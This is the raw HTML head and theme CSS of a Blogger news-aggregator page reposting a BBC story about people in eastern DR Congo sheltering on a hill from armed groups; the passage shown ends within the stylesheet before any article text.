

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2022/04/dr-congo-conflict-hiding-on-top-of-hill.html
body_size: 141849
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2022/04/dr-congo-conflict-hiding-on-top-of-hill.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/8542614620984022481/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/news/1024/branded_news/154C3/production/_124153278_mediaitem124153277.jpg' rel='image_src'/>
<meta content='https://www.schengentimes.com/2022/04/dr-congo-conflict-hiding-on-top-of-hill.html' property='og:url'/>
<meta content='DR Congo conflict: Hiding on top of a hill to escape the rebels' property='og:title'/>
<meta content=' Some 50,000 people have found a place of sanctuary from the myriad armed groups in eastern DR Congo.     from Home - BBC News  Read The Res...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shsJ1A9tUrNZefcAwQS42UHc6xeCUzA9HHAthaf6PSKerqawnPtk-c1tjdkNUNEX-JhEyh9rNXGBsvE_0CFvfG2onvtUzUVnAQrKToMxNVpBmpKVvGX-Rsic2s802EnL5zSNFpm2x5RYf0_2Vr20bniZ58OOCALK8uszDb2o06utOHN7ag=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
DR Congo conflict: Hiding on top of a hill to escape the rebels - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='DR Congo conflict: Hiding on top of a hill to escape the rebels' property='og:title'/>
<meta content='https://www.schengentimes.com/2022/04/dr-congo-conflict-hiding-on-top-of-hill.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/154C3/production/_124153278_mediaitem124153277.jpg' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='DR Congo conflict: Hiding on top of a hill to escape the rebels' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/154C3/production/_124153278_mediaitem124153277.jpg' name='twitter:image'/>
<meta content='DR Congo conflict: Hiding on top of a hill to escape the rebels' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
